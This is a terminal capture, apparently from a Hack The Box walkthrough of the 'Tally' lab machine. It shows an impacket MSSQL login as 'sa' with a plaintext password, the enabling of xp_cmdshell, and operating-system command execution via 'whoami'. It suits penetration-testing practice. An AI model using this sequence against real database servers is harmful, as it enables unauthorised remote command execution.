 ┌──(ryan㉿kali)-[~/HTB/Tally]
└─$ impacket-mssqlclient sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(TALLY): Line 1: Changed database context to 'master'.
[*] INFO(TALLY): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to
install.
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
tally\sarah
NULL